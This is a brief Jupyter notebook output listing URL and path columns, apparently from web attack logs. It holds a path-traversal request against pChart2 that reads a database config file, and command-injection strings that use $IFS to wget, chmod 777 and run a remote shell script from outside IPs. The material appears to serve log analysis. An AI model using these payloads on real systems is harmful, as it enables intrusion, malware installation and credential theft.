 In [27]: dfs_1['URL'].values
Out[27]: array([nan, nan, nan, nan, nan, nan,
'http://192.168.10.5/etc/lib/pChart2/examples/imageMap/index.php?Action=ViewPHP&Script=../../../../../cnf/db.php',
nan, nan, nan, nan, nan, nan, nan, nan, nan, nan, nan, nan, nan,
nan, nan, nan, nan], dtype=object)
In [28]: dfs_1['path'].values
Out[28]: array([nan, nan, nan, nan, nan, nan, nan,
'/etc/lib/pChart2/examples/imageMap/index.php',
"/;rm$IFS-f$IFS'/tmp/nmbt2.sh'", "/;rm$IFS-f$IFS'/tmp/nmbt2.sh'",
"/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://64.71.77.18/nmbt2.sh'",
"/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://64.71.77.18/nmbt2.sh'",
"/;chmod$IFS'777'$IFS'/tmp/nmbt2.sh'",
"/;chmod$IFS'777'$IFS'/tmp/nmbt2.sh'",
"/;sh$IFS-c$IFS'/tmp/nmbt2.sh'", "/;sh$IFS-c$IFS'/tmp/nmbt2.sh'",
"/;rm$IFS-f$IFS'/tmp/nmbt2.sh'",
"/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://208.110.66.154/nmbt2.sh'",
"/;chmod$IFS'777'$IFS'/tmp/nmbt2.sh'",
"/;sh$IFS-c$IFS'/tmp/nmbt2.sh'", "/;rm$IFS-f$IFS'/tmp/nmbt2.sh'",
"/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://208.110.66.154/nmbt2.sh'",
"/;chmod$IFS'777'$IFS'/tmp/nmbt2.sh'",
"/;sh$IFS-c$IFS'/tmp/nmbt2.sh'"], dtype=object)